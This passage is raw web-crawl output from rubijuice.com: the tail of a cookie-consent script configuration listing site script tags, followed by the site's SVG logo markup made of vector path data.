6877469,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17196405473330",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:186877471,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5919847051334",url:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7",resolvedUrl:"https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7",cat:[3]});

--- FILE ---
content_type: image/svg+xml
request_url: https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg
body_size: 8093
content:
<svg width="148" height="54" viewBox="0 0 148 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.6033 17.4751C24.1068 19.3475 23.7219 21.2498 23.3166 23.1422C22.9114 25.0345 23.2559 26.7981 24.35 28.4131C25.3428 29.3642 26.4977 30.0676 27.8351 30.4442C28.8785 30.7414 29.8712 30.8899 30.7831 30.8899C33.9034 30.8899 36.1726 29.1363 36.9628 25.5497C37.4898 23.1621 39.1005 17.0787 39.6881 14.6909C39.293 14.582 38.979 14.4333 38.2191 14.3838C38.1279 14.3838 38.0367 14.3838 37.9455 14.3838C36.1929 14.3838 35.4229 15.5332 34.9468 17.4353C34.4505 19.407 33.2044 24.0041 32.5864 25.9262C32.1304 27.3331 31.2086 27.9969 30.0536 27.9969C29.8307 27.9969 29.5978 27.9672 29.3546 27.9176C27.8147 27.6007 27.0752 26.4909 27.1967 24.6778C27.3284 22.6369 27.9869 20.695 28.3112 18.6936C28.4936 17.584 28.7771 16.6924 29.081 15.4142C28.6556 15.3648 28.2605 15.3449 27.8958 15.3449C26.0823 15.3449 25.0187 15.9789 24.6236 17.4751" fill="#E31B54"/>
<path d="M70.23 37.5875C70.1793 37.5875 70.1287 37.5974 70.078 37.6074C69.9463 37.637 69.8247 37.647 69.693 37.647C68.7205 37.647 67.8796 36.9335 67.8391 35.9527C67.8188 35.5367 67.8391 35.1206 67.8493 34.6944C67.991 30.9097 68.2139 27.135 68.305 23.3503C68.3254 22.6964 67.8289 22.1316 67.1704 22.0325H67.1603C67.0996 22.0227 67.0387 22.0227 66.9779 22.0227C66.9172 22.0227 66.8665 22.0227 66.8057 22.0325C64.506 22.3496 63.179 23.6079 62.7737 25.7379C62.7027 26.0748 62.6825 26.4216 62.6723 26.7585C62.6116 28.6211 62.5406 30.4837 62.5001 32.3563C62.4596 34.2091 62.2469 36.0915 62.4494 37.9245C62.7027 40.2229 64.4858 41.6001 66.7652 41.6001C66.907 41.6001 67.0387 41.6001 67.1806 41.5901C69.1054 41.4515 70.0881 40.213 70.24 37.6074" fill="#E31B54"/>
<path d="M68.5076 16.5536C68.2037 15.7213 67.5552 15.1862 66.4611 15.0377C66.3699 15.0278 66.2787 15.0178 66.1876 15.0178C64.8604 15.0178 63.6246 16.2266 63.5839 17.6335C63.5434 19.0999 64.1514 20.1303 65.8026 20.2491C65.904 20.2491 65.9952 20.2591 66.0864 20.2591C67.2513 20.2591 67.9301 19.724 68.3454 18.9016C68.7102 18.1685 68.7912 17.3164 68.5076 16.5437" fill="#E31B54"/>
<path d="M140.993 2.55371H139.754V2H142.826V2.55371H141.586V5.69141H140.993V2.55371ZM143.841 5.69141H143.287V2H143.841L145.199 5.09814L146.53 2H147.084V5.69141H146.53V3.19971L145.449 5.69141H144.935L143.841 3.23926V5.69141Z" fill="#E31B54"/>
<path d="M45.5606 11.7979C44.6387 12.1941 43.3623 13.1156 43.2609 15.0179C42.9672 20.6057 42.7848 28.0365 42.6429 33.6244C42.5214 38.6178 47.2524 41.2731 51.791 41.2731H51.9025C53.4931 41.2532 54.8202 40.8173 55.9852 40.104C58.4875 38.5881 60.0173 35.9427 60.3414 33.0795C60.4631 32.0392 60.4529 30.9791 60.3414 29.9189C59.8755 25.6091 56.046 22.3396 51.6188 22.3396C51.0818 22.3396 50.545 22.3891 49.9979 22.4883C49.1874 22.6368 48.6809 22.7656 48.3872 22.7656C47.9312 22.7656 47.921 22.4684 47.9414 21.4876C47.9921 19.4961 48.1338 13.5812 48.1844 11.6096C47.678 11.5799 47.2829 11.5601 46.9485 11.5601C46.4015 11.5601 46.0064 11.6196 45.5708 11.8077M51.7201 25.8073C51.7201 25.8073 51.8113 25.8073 51.8518 25.8073C54.3136 25.8866 55.8333 28.3733 55.6711 32.0392C55.5192 35.5366 53.9083 37.7954 51.5884 37.7954C51.5479 37.7954 51.5074 37.7954 51.4669 37.7954C49.1063 37.7162 47.607 35.3286 47.6678 31.7716C47.7387 28.0562 49.2584 25.8171 51.7201 25.8171" fill="#E31B54"/>
<path d="M63.5122 11.8205C63.188 9.84828 62.0357 8.52167 60.139 7.80553C58.6503 7.242 57.0779 7.14793 55.4812 7.11277C55.2412 7.11277 54.9771 7.11277 54.713 7.11277H54.1848C53.0803 7.11277 51.904 7.08938 50.9916 6.83109C50.6194 6.72542 50.3193 6.5728 49.9472 6.30273C49.7911 6.76059 50.1633 7.51189 50.4153 8.07542C51.1476 9.74261 51.7479 10.8227 52.9723 12.2197C54.821 14.3329 57.0898 15.636 59.995 15.7416C60.043 15.7416 60.103 15.7416 60.151 15.7416C60.7032 15.7416 61.2314 15.636 61.7236 15.3777C62.1918 15.1312 62.3718 14.8141 62.2398 14.2506C61.6515 11.5858 59.7909 10.2708 57.234 9.68388C56.2495 9.46075 55.2171 9.39043 54.2808 8.97952C57.8821 9.15552 61.3633 9.57821 62.8279 13.5814C63.5722 13.1354 63.6082 12.4897 63.5001 11.8323" fill="#3CCB7F"/>
<path d="M66.3808 11.7851C67.0291 11.5971 67.4852 11.2098 67.8813 10.7402C68.1815 10.388 68.3856 9.96529 68.4816 9.51922C68.6256 8.8618 68.7216 8.20439 68.6618 7.53519C68.6256 7.15945 68.5897 6.7721 68.5417 6.39636C68.4696 5.86818 68.3615 5.33982 68.2535 4.82324C68.1094 4.11888 68.2535 3.41452 68.5897 2.63965C68.0855 2.89794 67.7013 3.0975 67.3171 3.28528C66.849 3.55535 66.4167 3.87237 66.0327 4.25971C65.8046 4.50622 65.5645 4.75273 65.3484 5.01102C65.2044 5.1872 65.0484 5.37498 64.9044 5.55116C64.0279 6.65465 63.5238 8.0166 63.5477 9.42533C63.5477 9.80107 63.5959 10.1884 63.7278 10.5524C63.8718 10.9984 64.088 11.3037 64.4722 11.3037C64.6403 11.3037 64.8202 11.2567 65.0602 11.1393C66.4288 10.4467 66.921 9.29609 67.101 7.91093C67.1972 7.12428 67.0291 6.31425 67.3053 5.59811C67.4613 7.81686 67.6654 10.1063 65.2645 11.5386C65.4445 11.8085 65.6485 11.9024 65.8646 11.9024C66.0327 11.9024 66.2127 11.8554 66.3928 11.7967" fill="#3CCB7F"/>
<path d="M6.25755 30.5794C6.87019 31.6094 7.3753 32.5449 7.61176 32.8708C10.8469 37.2748 15.146 40.0181 20.1437 41.0798C21.326 41.3321 22.5619 41.4582 23.8087 41.4582C29.7845 41.4582 36.1148 38.6097 39.5864 33.3753C39.8014 33.06 39.6617 32.6184 39.2962 32.4503C38.8232 32.2085 38.2752 32.093 37.7055 32.093C36.3728 32.093 34.9541 32.7131 34.1587 33.6906C31.934 36.4235 29.1718 37.401 26.0227 37.401C24.6363 37.401 23.1745 37.2118 21.6592 36.8965C15.1244 35.551 7.14963 26.9216 14.6946 24.2097C14.8665 24.1571 15.017 24.1045 15.1352 24.0625C16.6615 23.5055 18.4455 22.3913 19.0581 21.8342C22.1427 19.0277 22.5405 15.7168 22.0138 11.9644C21.283 6.83501 16.7904 2.59914 11.5133 2.06313C11.0941 2.02093 10.6964 2 10.2988 2C4.64546 2 0.754731 6.16235 0.65799 12.2271C0.58282 16.8309 0.550465 18.66 0.593443 20.4993C0.733162 25.6181 0.87288 32.3872 0.980407 37.506C1.03417 40.3125 2.46355 41.9417 5.91372 42.0257C5.94591 40.7119 5.85996 40.0287 5.94592 36.8334C6.0103 34.1215 6.12861 32.1034 6.26833 30.5583M7.25715 8.28549C8.54682 7.01369 9.86884 6.53025 11.0618 6.53025C12.5343 6.53025 13.8133 7.26603 14.6193 8.16994C15.6189 9.3051 16.0381 10.0829 16.4356 11.9539C16.6507 12.9524 16.7688 14.1507 16.5432 15.3595C16.2745 16.8414 16.124 17.5772 15.2965 18.9122C14.3506 20.4572 13.2974 20.9092 11.9754 21.3402C11.2445 21.582 10.4061 21.7396 9.57861 21.7396C8.32114 21.7396 7.10665 21.3717 6.45103 20.3732C4.98929 18.1449 4.38743 11.1446 7.26794 8.29603" fill="#E31B54"/>
<path d="M107.358 16.4048C107.307 16.4048 107.246 16.4048 107.196 16.4048C106.112 16.4048 105.119 17.4254 105.129 18.5746C105.139 19.7537 105.656 20.5561 106.983 20.6057C107.023 20.6057 107.054 20.6057 107.094 20.6057C108.492 20.6057 109.029 19.7141 109.252 18.5449C109.161 17.3263 108.614 16.5336 107.358 16.4147" fill="#E31B54"/>
<path d="M80.0632 20.2887C80.0632 20.2887 80.1037 20.2887 80.1239 20.2887C81.5018 20.2887 82.7479 19.0997 82.8492 17.6929C82.9403 16.3058 81.826 15.0674 80.438 15.0178C80.4077 15.0178 80.3773 15.0178 80.357 15.0178C78.9995 15.0178 77.804 16.1969 77.7128 17.6433C77.6216 19.1493 78.6145 20.2589 80.0632 20.2985" fill="#E31B54"/>
<path d="M85.0091 31.4248C85.0801 33.8224 85.6171 36.1507 88.18 37.3496C89.9023 38.162 91.7157 38.5484 93.5799 38.5484C93.9648 38.5484 94.3497 38.5286 94.7348 38.4989C97.1661 38.2908 99.2429 37.3991 100.611 35.1798C101.695 33.4163 101.786 31.5239 101.877 29.5721C102.069 25.4506 102.069 21.0317 102.14 16.8805C101.776 16.8011 101.421 16.7615 101.087 16.7615C99.0302 16.7615 97.7132 18.2576 97.6424 20.784C97.5612 23.5186 97.5107 25.6685 97.4397 28.185C97.389 29.7901 97.2371 31.2663 96.69 32.802C96.1937 34.1891 95.2413 35.1006 93.6102 35.1203C93.5799 35.1203 93.5595 35.1203 93.5292 35.1203C91.9386 35.1203 90.9054 34.3475 90.4899 32.8713C90.2569 32.0491 90.1759 31.1772 90.186 30.3251C90.2062 27.6302 90.2974 21.3983 90.4798 18.7133C90.024 18.644 89.5984 18.6142 89.2033 18.6142C86.6807 18.6142 85.5157 19.9419 85.2827 21.6261C85.0801 24.212 84.9382 28.829 85.0193 31.4149" fill="#E31B54"/>
<path d="M70.2776 50.7742C70.6625 52.5278 71.4932 53.2214 73.7728 53.2512C73.8436 53.2512 73.9145 53.2512 73.9753 53.2512C75.1708 53.2512 76.4878 53.1025 77.4604 52.6666C79.527 51.7254 80.7833 49.8231 81.5735 47.7326C81.6747 47.4651 81.7659 47.1976 81.8469 46.9202C82.1408 45.9591 82.3232 44.9584 82.4144 43.9577C82.6271 41.7385 82.8905 39.5291 82.9614 37.3098C83.1234 32.3757 83.1234 27.4418 83.387 22.5177C83.2755 21.6557 82.7487 21.4377 82.0496 21.4377C81.9483 21.4377 81.8369 21.4377 81.7356 21.4477C79.1826 21.6358 78.2202 23.3301 77.967 26.1439C77.7846 28.0759 77.9163 30.9094 77.7643 32.9901C77.7238 33.5944 77.6934 34.1988 77.6832 34.8131C77.5921 37.9835 77.5312 40.5001 77.511 43.8984C77.511 44.0172 77.5009 44.1856 77.4907 44.3045C77.4502 45.1268 77.9365 47.8515 76.1535 49.1494C75.7786 49.4267 75.2215 49.5159 74.6237 49.5159C73.7423 49.5159 72.7597 49.3178 72.091 49.199C72.0302 49.189 71.9795 49.1791 71.9188 49.1691C71.8276 49.1494 71.7365 49.1395 71.6453 49.1395C70.7842 49.1395 70.0851 49.9122 70.2674 50.7841" fill="#E31B54"/>
<path d="M107.964 22.2404C105.928 22.5079 104.854 23.6572 104.672 25.6387C104.651 27.1843 104.611 28.7398 104.601 30.2855C104.591 31.722 104.459 33.1686 104.631 34.5854C104.854 36.3291 106.222 37.3694 107.944 37.3694C108.076 37.3694 108.197 37.3694 108.329 37.3496C109.818 37.2208 110.558 36.2498 110.639 34.2287C110.294 34.2683 109.94 34.4664 109.595 34.4664C109.403 34.4664 109.21 34.407 109.028 34.2088C108.734 33.5054 108.754 32.7623 108.765 32.0192C108.825 28.8785 108.967 25.7478 108.967 22.6071C108.744 22.1811 108.309 22.3196 107.944 22.2305" fill="#E31B54"/>
<path d="M124.964 30.3249C124.701 30.2357 124.437 30.1861 124.174 30.1861C123.87 30.1861 123.556 30.2456 123.252 30.3744C122.178 30.8004 121.368 31.8406 119.99 31.8406C119.605 31.8406 119.169 31.7614 118.673 31.5633C116.171 30.3446 115.836 28.1352 115.917 25.7475C115.917 25.7276 115.917 25.6979 115.917 25.6781C116.019 22.8941 118.379 20.8729 121.033 20.8729C121.611 20.8729 122.188 20.9721 122.776 21.1702C123.039 21.2593 123.303 21.3585 123.576 21.4476C123.85 21.5368 124.103 21.5862 124.356 21.5862C125.005 21.5862 125.552 21.289 125.886 20.7045C126.352 19.8822 125.451 19.0797 124.944 18.7131C123.526 17.6727 121.783 17.217 119.696 17.217C118.227 17.2666 116.991 17.5638 115.867 18.1384C113.993 19.0994 112.615 20.7838 111.936 22.7455C111.814 23.1121 111.703 23.4885 111.612 23.8749C110.457 28.6306 113.162 34.3572 117.275 34.9715C118.045 35.0904 118.714 35.1399 119.321 35.1399C122.168 35.1399 123.394 33.9808 125.025 32.7423C126.018 31.9893 126.15 30.7806 124.964 30.3545" fill="#E31B54"/>
<path d="M147.04 33.2578C144.882 34.9025 142.329 35.7348 139.939 35.7348C137.386 35.7348 135.005 34.7934 133.465 32.8714C132.493 31.6627 132.047 29.1461 132.047 27.7195C132.047 25.3614 133.1 23.1025 134.934 21.5767C135.481 21.121 136.119 20.784 136.96 20.7048C137.143 20.695 137.325 20.685 137.497 20.685C139.381 20.685 140.881 21.5667 141.782 23.1619C142.633 24.6678 142.644 26.5008 141.711 27.9671C140.668 29.6019 138.784 30.345 136.818 30.345C136.443 30.345 136.069 30.3152 135.694 30.2656C136.038 31.8014 137.264 32.703 139.057 32.703C139.797 32.703 140.628 32.5543 141.539 32.2274C146.635 30.4143 147.851 24.0437 144.295 19.6744C142.694 17.7128 140.05 16.6328 137.345 16.6328C135.4 16.6328 133.435 17.1876 131.793 18.3567C125.948 22.5378 125.837 31.9499 131.489 36.4976C133.87 38.4097 136.14 39.1231 138.176 39.1231C143.697 39.1231 147.486 33.9018 147.05 33.2478" fill="#E31B54"/>
<path d="M133.721 7.82857C133.832 7.80869 133.954 7.77901 134.055 7.72945C134.511 7.50168 134.633 7.10534 134.562 6.64951C134.521 6.36223 134.359 6.30273 134.045 6.30273C133.863 6.30273 133.62 6.32262 133.326 6.32262C131.381 6.35229 130.439 7.27376 130.155 8.88862C129.952 10.0478 129.932 11.2368 130.013 12.4059C130.084 13.3669 130.702 13.892 131.675 13.9614C131.705 13.9614 131.725 13.9614 131.756 13.9614C131.979 13.9614 132.06 13.8821 132.06 13.6147C132.06 12.9408 132.13 9.6218 132.141 9.56244C132.242 8.46262 132.617 8.04655 133.731 7.81863" fill="#E31B54"/>
<path d="M86.0284 16.5436C86.2614 16.722 86.5147 16.7616 86.7679 16.7616C86.9503 16.7616 87.1326 16.7417 87.315 16.7318C87.4062 12.4122 87.4872 8.0924 87.5987 3.77264C87.6088 3.26739 87.5582 2.80176 87.1023 2.80176C87.0111 2.80176 86.9098 2.82149 86.7984 2.86111C86.2818 3.01974 85.6839 3.09897 85.4205 3.6934C84.529 5.04088 83.8098 6.53688 82.2699 7.35923C82.0672 7.46814 81.7532 7.53759 81.8443 7.85454C81.9154 8.13202 82.1382 8.29049 82.432 8.35993C82.6345 8.40934 82.8372 8.42923 83.0296 8.42923C83.4754 8.42923 83.901 8.32031 84.3163 8.16169C84.4783 8.10234 84.6 8.07252 84.6912 8.07252C84.9241 8.07252 84.9748 8.26082 84.9546 8.64721C84.8734 10.6287 84.8329 12.6003 84.7824 14.5818C84.7621 15.4934 85.0255 16.2464 86.0184 16.5436" fill="#E31B54"/>
<path d="M129.232 8.79718C129.242 8.49002 129.151 8.40084 128.928 8.40084C128.888 8.40084 128.837 8.40084 128.786 8.40084C127.976 8.49996 127.561 8.94586 127.51 9.79788C127.459 10.64 127.48 11.492 127.378 12.3342C127.287 13.0475 126.852 13.3943 126.244 13.3943H126.203C125.545 13.3745 125.16 12.9782 125.058 12.2251C124.957 11.3831 125.069 10.531 125.048 9.68881C125.038 9.22318 125.18 8.74761 125.048 8.28198C123.984 8.35128 123.498 8.68826 123.448 9.46104C123.387 10.2635 123.377 11.0759 123.356 11.8785C123.336 12.681 123.62 13.3845 124.187 13.969C124.673 14.2861 125.2 14.4841 125.778 14.5437C125.95 14.5634 126.122 14.5634 126.284 14.5634C127.996 14.5634 129.08 13.6519 129.141 11.8487C129.172 10.8283 129.182 9.80782 129.232 8.78724" fill="#E31B54"/>
<path d="M111.015 7.5337C110.6 7.93983 110.164 8.32637 109.769 8.74244C109.404 9.12883 109.455 9.37649 109.86 9.64403C110.053 9.43599 110.225 9.21802 110.428 9.02972C111.268 8.22726 112.109 7.42464 112.95 6.62218C113.143 6.44382 113.264 6.23579 113.224 5.96825C113.203 5.84939 113.173 5.73054 113.051 5.69092C113.031 5.69092 113.011 5.69092 113.001 5.69092C112.91 5.69092 112.859 5.7801 112.798 5.82951C112.322 6.26546 111.856 6.71136 111.38 7.15725C111.258 7.28605 111.137 7.42464 111.005 7.54364" fill="#E31B54"/>
<path d="M93.0706 3.00977C91.7941 3.00977 90.5276 3.65376 89.6969 4.92185C88.9979 5.992 88.7143 7.16097 88.7243 8.41927C88.6838 9.1327 88.7042 9.85591 88.8967 10.5395C89.4032 12.2931 90.3656 13.6505 92.3107 14.0567C92.5945 14.1162 92.8579 14.1459 93.1212 14.1459C94.3471 14.1459 95.3296 13.5118 96.1402 12.5507C97.8117 10.5594 97.8827 6.85396 96.3429 4.75343C95.4918 3.59425 94.276 3.00977 93.0706 3.00977ZM95.2183 8.61751C95.1979 9.70724 95.0562 10.7674 94.5091 11.7483C94.1748 12.3427 93.7189 12.7985 92.9794 12.7985C92.9692 12.7985 92.949 12.7985 92.9389 12.7985C92.179 12.7786 91.6927 12.323 91.4293 11.679C90.5683 9.56864 90.6188 7.45832 91.5914 5.39741C91.8751 4.79304 92.3614 4.3473 93.1111 4.3473H93.1516C93.9215 4.36704 94.3572 4.85255 94.6611 5.46687C95.1676 6.45763 95.2588 7.53757 95.2183 8.6273" fill="#E31B54"/>
<path d="M103.059 2.63306C101.985 2.63306 100.911 3.09868 100.121 4.03989C98.4693 6.00168 98.3478 9.68725 99.8673 11.748C100.668 12.8379 101.823 13.3828 102.988 13.3828C104.153 13.3828 105.298 12.8379 106.108 11.7679C106.908 10.688 107.232 9.46927 107.232 8.34971C107.283 6.62578 107.01 5.49627 106.341 4.47584C105.551 3.25716 104.305 2.63306 103.069 2.63306M104.659 10.7572C104.335 11.3518 103.889 11.8175 103.16 11.8175C103.14 11.8175 103.119 11.8175 103.099 11.8175C102.38 11.7876 101.904 11.3419 101.661 10.7276C100.83 8.69648 100.88 6.6654 101.802 4.67409C102.076 4.07951 102.552 3.65349 103.282 3.65349C104.062 3.65349 104.487 4.14895 104.791 4.77306C105.267 5.7242 105.298 6.75458 105.318 7.7354C105.257 8.81534 105.156 9.83593 104.639 10.7672" fill="#E31B54"/>
<path d="M109.038 6.74124C109.19 7.24649 109.575 7.45452 110.081 7.50408C110.132 7.50408 110.182 7.50408 110.223 7.50408C110.638 7.50408 110.983 7.31593 111.267 7.00877C111.54 6.24578 111.307 5.69097 110.598 5.48294C110.456 5.44332 110.324 5.42358 110.182 5.42358C109.99 5.42358 109.808 5.45326 109.615 5.51261C109.18 5.80998 108.855 6.15676 109.028 6.7313M110.193 5.94856C110.497 5.94856 110.608 6.17649 110.598 6.45397C110.598 6.72135 110.507 6.96916 110.193 6.96916C109.889 6.96916 109.777 6.74124 109.777 6.46376C109.777 6.18643 109.889 5.94856 110.193 5.94856Z" fill="#E31B54"/>
<path d="M124.145 4.41678C123.922 2.6335 122.544 1.16717 120.923 0.988809C120.741 0.968924 120.569 0.958984 120.397 0.958984C118.705 0.958984 117.347 1.91012 116.719 3.56476C116.486 4.16913 116.425 4.80318 116.435 5.44717C116.476 7.2306 116.506 9.00408 116.537 10.7874C116.537 11.5205 116.425 11.798 115.969 11.798C115.817 11.798 115.625 11.7683 115.392 11.7188C115.331 12.7195 115.807 13.2643 116.719 13.2643C116.79 13.2643 116.871 13.2643 116.942 13.2544C117.985 13.1652 118.624 12.4519 118.695 11.3423C118.745 10.5793 118.573 9.81648 118.695 9.05364C119.353 9.19223 119.92 9.27162 120.417 9.27162C121.521 9.27162 122.301 8.90496 123.051 8.11229C124.023 7.07212 124.337 5.82376 124.165 4.44661M122.291 5.29863C122.311 5.88311 122.24 6.44787 121.957 6.96306C121.663 7.49814 121.237 7.85469 120.589 7.88452C120.559 7.88452 120.528 7.88452 120.508 7.88452C119.87 7.88452 119.394 7.55749 119.13 7.01262C118.532 5.784 118.492 4.49602 119.1 3.27749C119.394 2.68291 119.92 2.39564 120.457 2.39564C120.994 2.39564 121.511 2.67312 121.855 3.21799C122.261 3.86197 122.342 4.57541 122.291 5.29863Z" fill="#E31B54"/>
<path d="M112.657 7.76147C112.657 7.76147 112.616 7.76147 112.596 7.76147C111.927 7.76147 111.411 8.16775 111.38 8.7325C111.35 9.32693 111.856 9.81245 112.545 9.83218C112.565 9.83218 112.576 9.83218 112.596 9.83218C113.265 9.83218 113.761 9.40616 113.781 8.82168C113.801 8.21731 113.346 7.78136 112.657 7.76147ZM112.596 9.29725H112.576C112.262 9.29725 112.15 9.06933 112.16 8.79185C112.16 8.51452 112.282 8.29655 112.596 8.29655C112.92 8.29655 113.001 8.53426 113.021 8.81173C112.991 9.05939 112.91 9.29725 112.606 9.29725" fill="#E31B54"/>
<path d="M140.849 13.2755C140.099 13.8501 139.218 14.1375 138.387 14.1375C137.506 14.1375 136.675 13.8104 136.148 13.1466C135.814 12.7305 135.652 11.8586 135.652 11.3633C135.652 10.5509 136.016 9.76816 136.655 9.23309C136.847 9.07462 137.06 8.95577 137.354 8.93588C137.414 8.93588 137.475 8.93588 137.536 8.93588C138.194 8.93588 138.711 9.24303 139.015 9.79784C139.309 10.323 139.309 10.957 138.985 11.4624C138.63 12.027 137.972 12.2848 137.293 12.2848C137.161 12.2848 137.029 12.2848 136.898 12.2549C137.019 12.79 137.445 13.0972 138.063 13.0972C138.316 13.0972 138.61 13.0476 138.924 12.9288C140.687 12.3045 141.112 10.0951 139.876 8.57916C139.319 7.89556 138.407 7.52905 137.465 7.52905C136.796 7.52905 136.107 7.7172 135.54 8.12348C133.514 9.56993 133.473 12.8296 135.439 14.4049C136.259 15.0688 137.05 15.3164 137.759 15.3164C139.673 15.3164 140.98 13.5132 140.828 13.2755" fill="#E31B54"/>
</svg>
